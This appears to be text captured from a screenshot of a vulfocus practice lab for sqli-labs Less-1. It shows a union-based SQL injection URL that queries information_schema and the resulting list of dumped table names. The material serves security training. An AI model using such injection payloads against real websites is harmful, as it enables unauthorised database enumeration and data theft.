 首页 - vulfocus
Less-1 **Error Based- String**
45.32.113.109:65376/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.table
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1